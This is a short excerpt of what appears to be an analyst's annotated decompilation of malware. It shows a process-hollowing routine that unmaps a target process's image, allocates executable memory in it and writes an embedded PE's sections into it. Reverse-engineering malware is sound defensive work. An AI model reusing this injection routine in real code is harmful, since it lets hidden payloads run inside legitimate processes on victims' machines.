 if ( result )
{
((void (__stdcall *)(int, _DWORD, int))mw_data_struct->VirtualFree)(v18, 0, 0x8000);
v22 = (_DWORD *)((int (__stdcall *)(_DWORD, int, int, int))mw_data_struct->VirtualAlloc)(0, 4, 0x1000, 4);
*v22 = 0x10007;
result = ((int (__stdcall *)(int, _DWORD *))mw_data_struct->GetThreadContext)(v14, v22);
if ( result )
{
((void (__stdcall *)(int, int, int *, int, _DWORD))mw_data_struct->ReadProcessMemory)(
v13,
v22[0x29] + 8,
&v10,
4,
0);
if ( v10 == *(_DWORD *)(pe_header + 0x34) )
((void (__stdcall *)(int, int))mw_data_struct->NtUnmapViewOfSection)(v13, v10);
v11 = ((int (__stdcall *)(int, _DWORD, _DWORD, int, int))mw_data_struct->VirtualAllocEx)(
v13,
*(_DWORD *)(pe_header + 0x34),
*(_DWORD *)(pe_header + 0x50),
0x3000,
0x40);
((void (__stdcall *)(int, int, _DWORD, _DWORD, _DWORD))mw_data_struct->NtWriteVirtualMemory)(
v13,
v11,
mw_data_struct->embedded_pe_offset_0x15a0,
*(_DWORD *)(pe_header + 0x54),
0);
for ( i = 0; i < *(unsigned __int16 *)(pe_header + 6); ++i )
{
v17 = (_DWORD *)(*(_DWORD *)(MZ_header_of_embedded_pe + 0x3C)
+ mw_data_struct->embedded_pe_offset_0x15a0
+ 0x28 * i
+ 0xF8);
((void (__stdcall *)(int, int, int, _DWORD, _DWORD))mw_data_struct->NtWriteVirtualMemory)(
v13,
v17[3] + v11,
v17[5] + mw_data_struct->embedded_pe_offset_0x15a0,
v17[4],
0);
}